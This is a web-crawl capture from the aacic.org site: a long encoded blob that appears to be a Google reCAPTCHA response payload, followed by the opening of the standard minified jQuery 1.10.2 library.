Y4wprDnTBWwrjDqX/[base64]/[base64]/DvDEAw53CucKfw77CuMO3w48TA0Q3OMOKQsKSw5XCoMKKEzvDvcKTw44tXsKswrBnw50Vw53DuMOXAsKQAVJkMsKKLR7Ct8K+EWRnwowEwr9SVMOkbcKsbzNkw7guw6LCvMK4SCrDgcKtwpjCvm52OcKZPV1GYMKLJGHCrsKjYMKAUsOvGg/DngLClsKSWUwWdQJUwpYcbXBvw5DCpFDCsQHDtlDCmiRgCMOnEnc/w4lxwo/DvMKSw4/[base64]/[base64]/[base64]/[base64]/Coj9Yw63Dp8KQwoHDrcKrw5QIw7MFwpbDnsOpwq7DpcKCBsOvYjjDiMKFIcOdVwHDt8KeD3jCtsKZWHbCsMKQYcOASMKfwogYw5oHwqRNwpnCsDLCvMOpZcKpw77DujTCnwwmElbCvHk0KmrDqAHDjUDDlG/CgcOAw61Rw7DCsMO2wr52w7gJVFgXwqgNTcKrdcOpPMOewq4Dw68Lw7XClg3DmsKbT8Kiwq/Ch8O2w4lfaW7CmgTCp8OBwpjDvhYRdT92wo5vBcKuw7tmD8O1wqZRwp5UUcOebxRCwonCqMK7LsO/w7YYTDTCvi3CizbCg3cQexLCikHDnMOHd0Few5ZHwpXChBlKRz8iS8KKGjvCsMKhbcKEwqVvQsKow75pw7/ClsOlw5sawpYxw4sfWcK0w50vMGbDqT5QwqYXw7bDlMOiYkgsSsOMTD3DpULDjh8/AR0hwrJBw5rCmirDqgLDrXpKw5TCrjjDujFwwpEMw4DDiA/Dk8Onw7V9KBUAasKww7nCnMOkw5DCmcOwwrPCsE8fVMOVwrl4w4nCq8OpH097w77DuWAQOMKTw4LCm8KceMOCwqAvCMOlDMK0SHJTw5IjW8OZw7LDiiTDv8OmeTwLTjwQw7HCmgtIwqzDqhV3XsK7wrRlSMOJwprDj1fDm8KDwo7DtUp/FSjDsMKnPlzDinBSAT7ChsOawqDDnMKvwoPCmCzCgMK4eQLCmsK/wp4Rw5PDlEtFw7wKNMKLf8K3wrLDj8KuWhhgw7nDuxsJVhpffMK6w6pGaMKfwoPCtEvDnTtCbMOSMhjCuMOPwrjDg8Kdwp7DvWJ0eiosbmFbGsK/wrJ7U3/ClsK0WsKGbRzCtg/CoxzCpMOnw77CiALDmcKgwqPCicOOHsKUPcOHEG3Ci38bT8Kjw4/DrsKOwqbDn8KJw5VswrtJw7LDoMKTf8ONwrbCs0zCrsKGQl/Dt8Kjwr0REl7CpcKCDsOyBsK/w5fDpcKvRCvDvA3DpcKNw6t+wo92w5VlI2gkJURfwprCjUHDkQV5VzNPw4QebA4gL8OeAGZbw44IEiwsw7gvecK9V8KEOhnCk2fDiMKrw57DrmHCncOKIjIKNWPCncKbw5fDrcKAYcOvOcO0w4zCmEbDjMK2KWfCn8O/LsOdwqXChcOTbEbCtHbDvD3DhMKMWcOSQsOQR8OmwqsuFcOPwoPDncO1HwPCji1lwofDgkstwq5/w5HDr8K8w5EuIcOEwrTDt3XCrUfDtMKNCEVRdcOVw7bDr8K+NTJWwojCo8K2wpxsLcOkwrTCoGhYwq/DuwUYwp/[base64]/DjFEjG1waw5bDp8Orc8O/fcOOw7pcw7hfw63CpMKYwrHCnMKmEiTDnH7Dsi1AWRPCq8Oqwqh9YmhRw47CogICwrDCkcOyc8OewrQOw5B9wpZcw4hywofDgxTCnk/Cn0zDuz7DoEhvM8OJIcK1XH3DrgvDsA4MMcK0wpjDgcO9wrg+N8OXAcOIw6bCvcKaKBbDlsKDwpdow49kw7vCosOJW0/Ch8K9BsO3w5bCksK2wpkRwrIQLAfDvsKYUXjChx3Cr2c/TlcoTsO/w6jCqmpGNkjDucKDAcOJYsOyFiQpQEUsBQzCs2nDl8KYw7nCr8KxwrdLw5XDmSfCpyHDuznChsONw4vCtMObwqYXw5N/eD1vUglhwp7DrRzDpjzDlHnCpcKnHn1kZmo0wqAZwrcJVMKaw7gja1TDksOiw4HCpMKRR8OjRcK8w6zCvcKawpPDrRvCs8Odwo3DjMKeNjUwwpTDssKuwqrDhDU7w7/DhcKZwoPClwkewr4+ZsOzDB7CssOkwoISScOLflDDslAnFFJYTsKyw7Z6LhPDqWDCsjZOAQ5vSzDCm8O1wpLDpizDlA0cNgk7wrp/[base64]/CoMKMeUHCqTrDjwXDtMKpwqRAw4XCjHd5w5kMwoRaTsOfwrfCugPCpMKQB8KCaTRAK8KBOQjCksOTMyhqKMKsPcK4w4h1wrDCkRE/[base64]/CuMK9UcOIwoxUw71iwrIbTmfCnxpvGFcDXVnCtnbDpMKPwqQ1woLCvsOPQsKow48qw4nDk2jDjgbDlytzWlN5BMOiF2NywrLDrm9pN8O5w4x8RGbDhX9Tw4AVw6toHivDrDhxw5fDtsKdw41NEMOQw7EkfS3CkSVdOX1twqHCscKafHMtw7LDtcKzwp/[base64]/Djk7Cs3kNw5RwZcKHSiZmwo3Dh8O7RFM/Wi3DiMKWDHbCl3HCv8KfccO6YmQjwqBTWMKAwo7CpDBhfcO/OcKwKBTCvsO4wo8pw4fDmmLDmcKEwqsBay8Aw6/Dt8K6wqEzw6RpP8O3FTt0wpnDrMKeIx3Duy3CoSNKQ8OSwocAE8O7RXd2w4vDigtoTsKsasOHwqPDn8KWEsKxwrXCmknCv8O1A24FdCo6UTPDnj3DssKmEMK+LMOMZGfDnGMuTio1G8Obw7Zow4PDng1LKA59LcOxwotvY0NuYSJ4w5d8woQDcXx/IsKJw5pPwo0IQUNOIXp8FDjCncOVFX8twr3CiMKFNMKmIgrDgQvCjycFVSzDocKaesK9DcOCwq/DsRrDkwpSw5HDrzfClcK/[base64]/ChG3CscOdw5rDhHh9wp/CjcOpCSDCk8O2w7JUwoLCqzNTw7Bowolew69uw4rCnsOAXsO1wpIvwpdCRsKQKsOwbQHCl1DDgcO2VcKGfsKuwpFJwqxoFMO4w6A4wrlTwpYXGMKbw5nClMOXdXAnw5U+wqPDuMOeEcOJw5nCqsKVwpMdwpjDlMOlw5HDrMOwMxMfwrR5w7U4AzZsw5pZOsO/[base64]/w4VZZkxGw6AncT1wF8Kaw63CgjcyasOKT8OaW8Kaw61Vw6HDgRhnw5nDhsO3b8KuNcKIPsOHwrAKQxjCt3vCg8KfeMOVJg/DuXV3Mj9Xw4lzwrHDp8Okw71DY8O4wo5Rw6XChjBrwoHDlQDDmcOpRDNnw78lPARQwq/ChkfDssOdPMOOfXAvQMKAw6DClT7Cv8KsYsKnwpLCpmrDkF4OFsKMGzPCgsKMwo9NwqrDqmDClXQ+w7okLQTDtsOAM8O9w4XDrBN4ejRAZcKyXMK0DA/DrsKcO8K2wpcdc8KAw410bMKpw50XBU3CvsOdw7fCisK8w6EaC1howqnDqg1oaXHDpH8swrEowqbDnGQnwqUIQ3p/w4MKw4nChsKiw5fCnnNKwp97J8OVw5l4EMOowqbCjcKUS8Kaw6AHZlE4w5TDmMOQeQrDv8Kmwp10wqPDhgEQwqdjMsKowqDClcO4BcKIKRnCpydZT17CrMKtJWTDp2rCoMKswr3DhMKrw4xLRiPCiU/ClXYiwoxLZMKGD8KKJUDDlMK9woYCwoljbG7CjEvCusKCHhdtGT8mKFXCrMKlwpQ7w7rCvsKKwp4MFCkgbnFNe8OwDMOCw4t4UsKRw4BJwp5jw5/DqzzDqzzCvMKoZkkCw4/Dsgtaw7XChcKtw6Qew7dHHcKuwrl1VsKYw6w4w6XDi8OOQMKtw4vDncOQS8KeDcKuXsOoLDHCtiHDsAFiw5DClTJeM1/CosOpLcOtw4NEwr4HK8OuwqHDscKbWgDCpHdKw7PDqDzDvXcowpJ2w5PCuXUcQyo4wo7DmWBDwrLDtsKjwpgiwoIbw4TCp8KNMw87AVXCmGl4A8O8NcO9bXHCo8OxXwlrw53DgsOZw4HCnH/DgMKxQVgUwqpRwp/DvE3DkcOhw5HCjsKQwqHDhsKXwrNxTcK+B2FJwrUwfF5fw7YUwrDCisOEw4wpJ8KbdsORJMKhE2/CqUrDkkwBw4fDrsO0QQgnWlnDgCYdKkLCk8KNSmrDsHrDtnfCu286w454ei/CvsOBfMKuw7XCnsKqw53Cr28vKcKoRCbDsMKBw7vCnQ3ChB3CsMOQTsOrb8KNw5h1wqDChhNPPlhIw794w41gfUwlQQV/[base64]/w7nDk8OCwowQAxlDdzLCgDB+wqPCm8KRUybCk01rEFDDkU7Dg8OHHRtnc3TDi1p+w5w+woXCosOtwrDDpmbDgcKLFcOfw5TDiBwHwpfCiHPCo3A0TkvDlRRswoU0NcObw4c0w75SwrcTw5oXw5ZqS8Klw746w5zDvx0XAinDhcK2f8KlfsOJw4oTHMOXSnLCg0c0wp/CqBnDi1VLwok5wr8FLhlsEyPDgTHDp8OFH8OYRSTDpcKDwpRQAThQw7LCucKNXT3DjBsiw6/Du8KfwonCpsKyWsOJV19lAyoEwopGwpJOw5QmwrbDsj/DjU/CplV7w6vDjgx7w4gpfkp4w7/CiW/CrMKaCChiIU7DrG7CtsKxFFfCnsOnw7l5LR4iw6gRTsKLFcKvwpZew40tSMOJdMKFwo1WwpbCokfCn8Kjwok1EcOvw7FPPGzCnm9cFsO1TMOWKsOiUcKsNl3Csi3DiVTClWvDtDLCg8Oyw6ZVw6QKwrXCh8Kbw6/[base64]/CtANZSAM9GmXCsQ15wqgvekAyawB+w7E2wq/[base64]/w54ICsOSUl0LwofDrw5aF1jCgmMowo7DtlrDjMK5w4LCu0Erw6XCphgzwq3DvcOtwqrDhMKDGEzClMKGGD0bwocEwrJPwr/ClknCvnjCmndsf8O4woovK8OQwpsybwXDtsO2aFklOsKOwo/[base64]/Cs03DuHI7OWLDpmLCscKswro5CG42b8OpfMKtwojDqcOvCyTDvDbDocK2H8OYwpjDv8KjXk/[base64]/CgD3Duyp+VcKawqh4w6VgN8Ksw408YsKRw7XCiXdQHjHDiSQzb1VswrXCrVvDmcKWwp/CoVxrEcK5PB7Cvl7DszLDrxTCvR/Do8KywqvCgwRxw5cTDcOCwrLCqF/Co8OHf8Oaw7PCpHkfMRHDvcOlwpXCgFMsEw3DrsKpJcOjw7VSwr7CucKeWQzDlFPDhBDDuMKXw6PDtAFvcsOlb8OLAcOFw5MJwpDCpk3DuMOpw7MMPcKDW8OdRcKzVMKRw558w4QpwqYqD8K/wqvDm8KEwopbwrLDk8Oow5dTwrg0woYKw5bDrlxOw4I8w6TDi8KSwprDpm7Cq1zCkjfDkxnDksORwr3Dj8KXwrZhOzIUOFdiZi/CmiDDhcOVw6nDksKmecOww4AoambCixAMFBXDiQlgcMOUC8O+L2/Cml7DtSrChynCmCfDusKMK2Bawq7Cs8OpAjzCssKNVMKOwop/woXCiMOKwpvCpMKNw57CtMOdS8KkWj/CrcKpd3ZOw6HDgSHDlcKGDMKlw7cGwrDCocKVw6EAwoHDlXY1bcKaw6xOIQI3S2c5clwKCsO6w6FTfgfDgFvDrgMyHjjCksOww4EUeSlqwpNaeU1icgR9w6B+w40IwookwrjCuhzDjG7Cuw/[base64]/DmSLDtyPDjit2w4N6FsOQUMOtwoTChRnClsOiw7dKRcK1wr3CrcK3YGgqwp3Dt3TCpcKLwp90wrA5PMKgLsK+IsO/ZmE1woZhTsKyw7/Cj2LCskNvwqXCgsKOG8OLw68Ia8KxcjwrwrVVwrY9eMKdMcOvZ8OsVDNPwovCj8KwJ042clhTEHgCYGnDkSAjD8OTScO6wqfDsMKCXx9oRMOSGCQrfsKVw7/DmAthwqdsV0jCl0h2fF/DhMOPw4fDu8KtGArChipfPQXCoU7DgcKdJ2bCi1BmwoLCgMK/w4rDszfDqFJww4rCsMK9woMZw77CnsORVMOoN8Kbw6rCv8OGMzIdAmzCqsONA8ONw5EJLMKmKhDDmsOjVsO/NzDDrgrCmMKDw7/CsFbCoMKWAcOUw7HCqxAtKQjDqh0gwqvCr8KeW8OuFsKnGsKjwr3Dsn/CiMKDwqHCocKZF1VIw7fCjcO0wrHCmjUEZsOUwrLCnRNQw7/CusKew7/[base64]/DmHJIw5HCih/Cq8Oyw7zCvQ7CrcOUcCQ3wqJ9w6V7wo7DosObVTQfw4c4w58EXsOWc8OPccORXHBPWMKTCRXDisKKeMK6b0JUwr/DscKsw5zDscKBQUdGw5hPFDnDqBnDvMO7MsOpwp7CgCrCgsOBw4FOwqUkwrFGwqFAw6XCjwpxwpkabzYgwpvDqcO8w7rCtcK5wpbDrMKFw4VGXGUnScKVw5o/VWNMNCtdNHzDlsKNwosRE8Kqw4ErYcKFV0zCiDPDu8Kxw6bDhFYYw7jCug5eHMKhw5bDk30eGMODJXzDt8KQwq3DmMK4NMKJJcOAwp/CpEfDgQ1ZMg/Dh8KvD8O1wpfCpXHDicK9wql3w6nCskfCsUHCo8KsUMOVw5cWYcOCw4/[base64]/[base64]/[base64]/DhsKXCMKTw4bCpT12FTYhwqc9TMO2wrLCkztBD8KkfhfDgsOXw78Bw7I6GcOWAg7CvTLDkiEgw4UEw5fCocK4w5bChDg9M0NWfMOAFMKwA8Ojw7TDgi1lwonCvcObcRgsfcO4YMOGwpPDv8O5Ky/DqsKCw5Ibw5MpYwjDisKRRSPCj3QKw67Cu8KrVcKNw47CmgU0w4/[base64]/w6YvVHjDh2rDrcKzYD/[base64]/[base64]/w7ISwonCgsOZGVrDr0XDrBPCjR/DtMKYwpDCv8OQRsOwVcOEY0xBwp1sw4TCp2jDmMKWDsObwrpgwpLDsF9KHQfCly3ClCN/wrXDnjU5GSvDu8KedRlnw5lLa8KYA1PCkjB1bcOnw7NKw5XDt8OANQrCiMKsw49uFMOYD3XDhSwWwrh1woteB0kqwrHDgsOXw5U/JEtHCCPCo8K9LsK7bsOWw4ROEQYvwo1Gw7bCvgEKw4DDsMO8CMKNE8KsMMKIH27CtWUxbkjDh8OzwoBPIsOkwqrDisKUbDfCtTnDjsOYLcKowowFwrPCh8OxwqTDpsK8VcODw7fClE8FUsO6w5zClcO0awjDmlonAsOhBmJ1wpDDvcOPWQDDhXUlccOiwqJvekhseR/DvsK0w7N+YcOgLU3Cni7Do8Kjw5hNwpdxwp3DoE3DshQ0wrrCvMKSwqpPPMKxU8OvFC/CqcKaJXkWwrd7FFU6EUXChMK5wrAsak5DPMKqwq7ChUzDl8KCw4NJw7NfwrDDksKLXRpxecKwLQTCnGzDucOYwrAFLG/DqMOAekXDvMK8wr9Lw6t1wp5fPy7DqMOVLcOOBcKwUi1Rwp7DmAt/JybDglk7OcKKKz5vwpbCisKTFG3Dq8K0YcKCwoPClMKaNsOhwoM8wpTCscKXKsOMw7LCsMK0RMKzD3/CiTXCpytjTcKxw7XCvsOhw713woE8M8KrwotsFAfChxluDsKMMcKXCE4hw5prB8OqdsK3w5fCiMKQwpkqbmLCucKswpHCoATCvTjCrMK3S8Kzw73CkjrDg2/DjzfCqDQPw600b8Oyw7nDqMOawoI+wqXDkMOCaQBcw59rV8ODL38Jwr1/wrrDvnBhL07ChT/DmcKKw6hEIsKvwqY3wqEnw4bDgMOeJH1ow6jChGxILsKzH8KcbcKuwp/[base64]/Do8O0YDfClsKybBRyfcKQdsOyfMKRw7V/DsKxwrsXJx/DmMKMwoLCv2hewqjDkCvDmCzCiDIbCFJ3wqDCkH3Cn8OAc8OGwpIPIMO0KcOfwrPCsElvanswIsKbw5QawoFPwpt5w6fDhDDClcOvw4Isw7XDmmg0w5deWsKTIkvChMKJw5/Cl1LDuMO8wr3DogwmwqJnwoNOwolXw71aC8OOIhrDpnjCtMKXOH/DpsOuwr/[base64]/CvWZkVmQEw7pEw4TDiX7Cql/DhcOPwrgMwrHCqVluPApMwo3CgSYJEBJ2HjXCsMKWw45VwpAjw4QcEMKOOMK3w64fwok7YVLDqMOQw5JAw7vChh0fwoQvQMKJw4XCmcKpZcK/OnXDl8KKw7bDnzRva0QYwrwHCcKzMcKUVR/CuMORw4PCi8OgQsObMUYON2JqwqjCmQYww4DDg1/CsHUZw5DCisOUw5/[base64]/[base64]/DhEfCssO3wo9xwofCuCzDssOhwonCgsOMYmBFwobCkcOTacKdw7/DgxnCpEnCtMKYwojDusKLLTnDnUPCuA7DnMO9JMKCekxoJmspw5jDvitnw5/Cr8OJY8OtwpnDgUVCwrtOd8KkwoA4EAoUOSbCrUTCi2BeH8OQw4InF8Krwp8vXnjClGMXwpHDt8KAPsKLd8K6NsKpwrrCocKlw6hkwpkTRsOPVBHDnmNLwqDDuzHCsFARw44ZQcOowpk/[base64]/DmTwEw4Fcw6zCjXTCvARcTsO4VzwFw4nDs8KzFnDCmirCmcO+w5UvwoJAw40qQw7CmhTCqMKtw4d5wr8GS2wAw6AnOcKlY8O4b8OOwow1w4HChwUkw4rDt8KNTAbCqcKGwqRrwq7CvMKQJ8OsdnTCjibCjT/CnGnCnU/DpHxmwqVMwo/[base64]/wqAdHsKowoUfPQ3CoTXClsKcw4oQUMKNMcODwrrChcKFwoUfKsKHWcOFOcKaw6UwBsOQXyU/CsKqHBzDiMKiw4V4EMO5FjvDhsKDwqzDvcKPwqdEcks8JyAdw4XCm1k8w65EVSLDmT3Dl8OWKsOGw47CqgJ/[base64]/Cj37CvDZ3FMOTw5DCm8KsWztDwpg/[base64]/wpMOwoNRDiVHLmXDkMKRw4IuYl/Cj8OlH8Knwr3DlcOcUMOnHBDDnF3ClwgowqHCg8OodSjCk8OYT8K0wrsFw7TDnDAPwo90Kj0KwrzCuzzCtMOCF8OXw4/Dh8Oswq/ChBvCg8KwasOvwpwRwpfDjsKBw7zDisK0PcKmVjpobcKLdi7DihTCosKAEcKUw6LDnMK9FREzwpLDvsOOwqYqwqLCuhPDjcOEwpDDu8Okw7TDs8ODw6U1Hz5iDQ/DlmN1wrkMw4tDV0VkNEHDr8Omw5PCuV7CgcO2Kj7CvhnCpMKOLsKJDGnCosOHC8KjwppxBGRQAMKUwqJ0w6bCijsswqfCq8OiDsKXwqoZw4wfOcOpLAfCl8OmPsKTNiY1wpDCtsOqd8K4w7E/wod3cAEFw6bDvwwyL8KJFMKedW8xw5sSw6TCn8OjIsO2wp9zPcOudsKvQjwlwrnCr8K2PcKqCsKgRcOXQsOyYcKqG3YhDcKPwr4hw7zCgsKbw7lkIRPCm8OTw4TCs25XFg86wo/CnmEvw47DtWLDu8KawqYCJj3CkMKQHC3DusOyTknCgynCmgNtcMKIw6rDuMKywqlULsK4XcKSwpMiw4HCrWVDTcOiUMOmFywyw7rDsH9LwoUGPsKfX8KvFBDCrRNyOMOiwpTCnyrCjcOaRcOZR3AoA3sWw7ZaMQ/CsmUwwoXDv2LCgXdgFDXDmhHDhMOHw6USw5vDr8OlHcOIQ3xPX8O1w7MSHm/DrsKeJ8Khwp7CnAdrMMOFw7wvQMKyw7gachxywrkuw53DrlJdUcOpw77DlcOgJsKxw5dNwodyw71Pw796IhMjwqHCkcOcRQPCkhACdsOzH8O/[base64]/w4DDukpxATrCqVg4RMKNFHpXw7V6PAlIwprDosKwJGRCwr4Fwqhfw5QVN8OvZcOkw6rCgcKbwprCrMOiwrtrwrDCvR9kw7vDqy/Ck8KHIgnCpHXDqMKPDsK0IQk/w6sKw4Z7OHbCqyJdwoFWw4kuHzEmVMOkH8OmS8KADcObw413w4rCtcOcEWDCryJMw4wlFsK6w6jDtAFrc0XCpR/DimA2w63CrywtMsOcZRPDn1/DsSUJQ3PDuMKWwpF3QMOoBcO7wrUkwrdOwoBjLWUtw7jDh8Kdwo/DiGNBwpLCqlQUakBkesOjw5bCo0fCq2gpwqjDpEYRT115JcOjDizCvcKCwq7CgMKNRXLCozVIBcOKw5wDeWfCvsKBwoBQLUQTZ8Opw6TDozTDjcOawrIOXTXCmUEWw4NOwr1cJsOFK1XDlHvDt8OBwpgcw4FLO0PDtsKySU/DoMO7w4DCncKsewVFD8KowojDsn0CXEslwoVQKTDDjVvCgHp/F8O7wqAmw5/CgGLCtknCuDnDjkHCkzbDosKcV8KLRycfw5VaAjtiwogBw7kXA8KlLg0IR0A/IhcPwqzCnjXDp1nCl8KYw6d8wr4Aw5/CmcKcwoNQF8OWwqvDlcKXMCTDmDXCvMKfwphvwp4Ow4VsO3jCmjNTw782KTvCg8O0EsOvZWnCqDwhPcOWwp8kV31GM8Orw5LDnQ9gwozDjcKsw4/DhsOBPzxef8K0wpzCv8O5cCTCiMOsw4PCiSnCg8OcwoTCosKhwpxgN3TCksKYXMO0fiLCuMKbwrvCgjcKwr/DplUEw5vCgF87wpXCj8Oxw7Fxw7sCwp3DuMKDRsK/wprDujM5w5Yewq5gw6TDmsK4w581wr1rFMOCNjjCunXCrcO9w7cVw40fw78aw4QfbSRECsKrNsOZwpghFmzDs2vDu8OvSjkXPcKzX1hEw5wzw5XCi8Oiw4PCucO0D8OLVsKQSVbDocKVMMO+w7bDmMKBWMOXw7/DhATDh3zCvhjDtjkne8K9GMO4fwDDnsKHJmoEw4XCi2DCkGYrwo7Do8KVwpc/[base64]/HsKOw7jCv8OWI3DDjxw2FDcyU3jDtwFeXjQZcgxOe8OSKwfDmcO1NcKBwpvDtMKsWG1kFj7DkcOBJsKiw63Djh7DmVPDv8KMwpPCpxELBMKzwrPDkT3ClmbCt8KQwqHDisObMkZEPX3CqQJIa3tFcMOVwpbCtytTdVhtQhzCosKKfcOyYsOCAMKlIMOrwq5xNA/ClMO3A1/Dt8KGw6EPE8Ojw65pwr3CrlZEwr7DhHouAsOMbMOXYMOoaFjDt1nDgDp5wonDjQzDgVMgRkHDjcO0asOZXxLCv1dyaMOGw41Gc1rCgzREwol8w6zCjMKqwop5HT/CgETChXtUw5/DkG4WwrPCgQxywqXCrxpFwpfCpHggw7MzwoJawoIbw49Hw40+NcKJwrXDoEzCnMOLPMKPeMKXwqHCgTdWVygPQsKew4rCo8OzDcKIwrVAwoEYNyAbwp/CkXAnw6XCjgZ/wqjCgmN7woI/w7DDuFYGw4w7wrfCpcODci/DnhZpOsOJY8KXw57CgcOEN1gbDMOVwr3CmwHDsMOJworDiMOvJMOvM2tHXGYBw5PCvXJlw4LDlsOSwoZgwrguworCtWfCp8O3QsKNwoN1ciMsCsO2wrEnwpnCqsOnwq51UcKvRMO3GUnCqMKLwq/DrE3Cl8K7RsOZRMKON01BWAwtwokLw5lDw6rDtQXDsSooWsOQcWvDtVctBsO7w6fChRt3wq3Ck0R7f2/DgQnDvigSw6pFTMKfZwNzw5AfCRd2woLCixzDgcKfwoJWL8OoHMO0OsKEw4oLLsKVw7bDgMOeccKHw63CmMKtNFfDhMOYw44xBULCjGY\\u003d\x22],null,[\x22conf\x22,null,\x226LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aacic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u3ka52PVIcYJVHFNNtrlEabPN9/JOciXnDQYvmwHWxQ\\u003d\x22,1,0,null,1,1768621477244,0,0,[206,239],null,[222,147,119,67],\x22RC-neOxxVX2Q421Xg\x22,null,null,null,null,null,\x220dAFcWeA6Gn4Bj_DsFQ5q0Ht8uz4aQsrJNhf3IEB2dxyG7LJHk3qBOoLE_WBBS9ztnFkZpzn-BrlIwd0wtHpMD9mi03KIYgkU1Cg\x22,1768704277208]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js
body_size: 107543
content:
/*!
 * jQuery JavaScript Library v1.10.2
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03T13:48Z
 */
(function(a1,aE){var ag,w,aA=typeof aE,aJ=a1.location,l=a1.document,bV=l.documentElement,bh=a1.jQuery,G=a1.$,Y={},a5=[],s="1.10.2",aG=a5.concat,am=a5.push,a3=a5.slice,aK=a5.indexOf,y=Y.toString,T=Y.hasOwnProperty,aO=s.trim,bI=function(e,b3){return new bI.fn.init(e,b3,w)},bz=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,aa=/\S+/g,B=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bq=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,a=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,bg=/^[\],:{}\s]*$/,bj=/(?:^|:|,)(?:\s*\[)+/g,bF=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,aX=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,bR=/^-ms-/,aT=/-([\da-z])/gi,K=function(e,b3){return b3.toUpperCase()},bW=function(e){if(l.addEventListener||e.type==="load"||l.readyState==="complete"){bk();bI.ready()}},bk=function(){if(l.addEventListener){l.removeEventListener("DOMContentLoaded",bW,false);a1.removeEventListener("load",bW,false)}else{l.detachEvent("onreadystatechange",bW);a1.detachEvent("onload",bW)}};bI.fn=bI.prototype={jquery:s,constructor:bI,init:function(e,b5,b4){var b3,b6;if(!e){return this}if(typeof e==="string"){if(e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3){b3=[null,e,null]}else{b3=bq.exec(e)}if(b3&&(b3[1]||!b5)){if(b3[1]){b5=b5 instanceof bI?b5[0]:b5;bI.merge(this,bI.parseHTML(b3[1],b5&&b5.nodeType?b5.ownerDocument||b5:l,true));if(a.test(b3[1])&&bI.isPlainObject(b5)){for(b3 in b5){if(bI.isFunction(this[b3])){this[b3](b5[b3])}else{this.attr(b3,b5[b3])}}}return this}else{b6=l.getElementById(b3[2]);if(b6&&b6.parentNode){if(b6.id!==b3[2]){return b4.find(e)}this.length=1;this[0]=b6}this.context=l;this.selector=e;return this}}else{if(!b5||b5.jquery){return(b5||b4).find(e)}else{return this.constructor(b5).find(e)}}}else{if(e.nodeType){this.context=this[0]=e;this.length=1;return this}else{if(bI.isFunction(e)){return b4.ready(e)}}}if(e.selector!==aE){this.selector=e.selector;this.context=e.context}return bI.makeArray(e,this)},selector:"",length:0,toArray:function(){return a3.call(this)},get:function(e){return e==null?this.toArray():(e<0?this[this.length+e]:this[e])},pushStack:function(e){var b3=bI.merge(this.constructor(),e);b3.prevObject=this;b3.context=this.context;return b3},each:function(b3,e){return bI.each(this,b3,e)},ready:function(e){bI.ready.promise().done(e);return this},slice:function(){return this.pushStack(a3.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(b4){var e=this.length,b3=+b4+(b4<0?e:0);return this.pushStack(b3>=0&&b3<e?[this[b3]]:[])},map:function(e){return this.pushStack(bI.map(this,function(b4,b3){return e.call(b4,b3,b4)}))},end:function(){return this.prevObject||this.constructor(null)},push:am,sort:[].sort,splice:[].splice};bI.fn.init.prototype=bI.fn;bI.extend=bI.fn.extend=function(){var e,b8,b3,b4,cb,b9,b7=arguments[0]||{},b6=1,b5=arguments.length,ca=false;if(typeof b7==="boolean"){ca=b7;b7=arguments[1]||{};b6=2}if(typeof b7!=="object"&&!bI.isFunction(b7)){b7={}}if(b5===b6){b7=this;--b6}for(;b6<b5;b6++){if((cb=arguments[b6])!=null){for(b4 in cb){e=b7[b4];b3=cb[b4];if(b7===b3){continue}if(ca&&b3&&(bI.isPlainObject(b3)||(b8=bI.isArray(b3)))){if(b8){b8=false;b9=e&&bI.isArray(e)?e:[]}else{b9=e&&bI.isPlainObject(e)?e:{}}b7[b4]=bI.extend(ca,b9,b3)}else{if(b3!==aE){b7[b4]=b3}}}}}return b7};bI.extend({expando:"jQuery"+(s+Math.random()).replace(/\D/g,""),noConflict:function(e){if(a1.$===bI){a1.$=G}if(e&&a1.jQuery===bI){a1.jQuery=bh}return bI},isReady:false,readyWait:1,holdReady:function(e){if(e){bI.readyWait++}else{bI.ready(true)}},ready:function(e){if(e===true?--bI.readyWait:bI.isReady){return}if(!l.body){return setTimeout(bI.ready)}bI.isReady=true;if(e!==true&&--bI.readyWait>0){return}ag.resolveWith(l,[bI]);if(bI.fn.trigger){bI(l).trigger("ready").off("ready")}},isFunction:function(e){return bI.type(e)==="function"},isArray:Array.isArray||function(e){return bI.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){if(e==null){return String(e)}return typeof e==="object"||typeof e==="function"?Y[y.call(e)]||"object":typeof e},isPlainObject:function(b5){var b3;if(!b5||bI.type(b5)!=="object"||b5.nodeType||bI.isWindow(b5)){return false}try{if(b5.constructor&&!T.call(b5,"constructor")&&!T.call(b5.constructor.prototype,"isPrototypeOf")){return false}}catch(b4){return false}if(bI.support.ownLast){for(b3 in b5){return T.call(b5,b3)}}for(b3 in b5){}return b3===aE||T.call(b5,b3)},isEmptyObject:function(b3){var e;for(e in b3){return false}return true},error:function(e){throw new Error(e)},parseHTML:function(b6,b4,b5){if(!b6||typeof b6!=="string"){return null}if(typeof b4==="boolean"){b5=b4;b4=false}b4=b4||l;var b3=a.exec(b6),e=!b5&&[];if(b3){return[b4.createElement(b3[1])]}b3=bI.buildFragment([b6],b4,e);if(e){bI(e).remove()}return bI.merge([],b3.childNodes)},parseJSON:function(e){if(a1.JSON&&a1.JSON.parse){return a1.JSON.parse(e)}if(e===null){return e}if(typeof e==="string"){e=bI.trim(e);if(e){if(bg.test(e.replace(bF,"@").replace(aX,"]").replace(bj,""))){return(new Function("return "+e))()}}}bI.error("Invalid JSON: "+e)},parseXML:function(b5){var b3,b4;if(!b5||typeof b5!=="string"){return null}try{if(a1.DOMParser){b4=new 